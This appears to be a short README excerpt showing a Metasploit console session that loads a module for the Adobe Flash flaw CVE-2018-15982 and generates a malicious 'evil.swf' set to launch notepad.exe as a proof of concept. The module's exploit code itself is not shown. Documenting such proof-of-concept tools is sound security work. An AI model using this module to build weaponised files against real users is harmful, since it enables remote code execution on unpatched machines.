 msf exploit(windows/adobe_flash_swf) > info

       Name: Adobe Flash SWF
     Module: exploit/windows/adobe_flash_swf
   Platform:
       Arch:
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Normal
  Disclosed: 2018-12-05

Provided by:
  Kevin Phongagsorn

Available targets:
  Id  Name
  --  ----
  0   Adobe Flash 31.0.0.135 and below

Basic options:
  Name      Current Setting  Required  Description
  ----      ---------------  --------  -----------
  COMMAND   notepad.exe      yes       Command to run
  FILENAME  evil.swf         no        The output filename

Payload information:

Description:
  This exploit module creates a malicious swf file.

References:
  https://cvedetails.com/cve/CVE-2018-15982/
  https://cve.mitre.org/cgi-bin/cvename.cgi?name=2018-15982
  https://github.com/smgorelik/Windows-RCE-exploits
  https://threatpost.com/adobe-patches-zero-day-vulnerability-in-flash-player/139629/
  https://github.com/kphongagsorn/adobe-flash

msf exploit(windows/adobe_flash_swf) > exploit

[*] Command to run: notepad.exe
[*] Creating 'evil.swf'...
[+] 'evil.swf' successfully created!
[+] Payload in: /root/.msf4/modules/exploits/windows
msf exploit(windows/adobe_flash_swf) >